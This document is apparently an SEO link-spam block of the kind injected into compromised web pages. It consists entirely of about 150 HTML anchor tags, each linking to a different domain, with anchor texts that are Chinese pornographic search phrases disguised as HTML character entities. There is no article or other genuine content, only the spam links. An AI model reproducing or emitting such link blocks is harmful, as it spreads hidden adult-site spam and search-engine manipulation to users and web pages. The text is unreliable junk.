<a href="http://tdfadianji.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://copy360.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://fangdatool.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://5128686.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jweilan.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://yhtjz.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuya888.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://svpd.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://welllove.cn" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://gznta116.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jsjshm.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://phoschem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://do-info.cn" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://sheislatam.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://yun355.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://jydey.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syjiaye.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimeilian.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://dygi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://connorsfam.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sztckj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wfhggs.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://100scg.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hzposo.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gsnhh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://jngiga.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ijiayong.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://zkqhedu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hamowell.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tsmzly.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lrxjs.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://giyth.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://lvhua12.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://txbtjs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://r707.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://futree.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fujianyky.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://100scg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zhinengde.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://chinamyx.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://buyforman.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fszfw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://php668.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://22588488.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hushangym.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzmy88.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huier303.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://kin19.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fgfsj.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://muyi1314.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://lyglhg.cn" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://clgwzc.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mine898.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kspingfu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://zybjm.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://hngxin.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://vubb.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjbsy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://caijingpc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://cai-zi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://shttylx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feixingfu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://mw52.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ms100.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gznta116.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://prdtz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://383dj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qianhongart.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://52fangte.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mxabc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://pyytfs.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://gzauc.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jyecu.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://p6620.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://jcljr88.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tsmzly.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://15965722200.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://cqwuju.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://swechat.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://jjzhuan.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://maimaituo.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://ycgchw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qqoobb.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guofengbz.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://bishengge.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
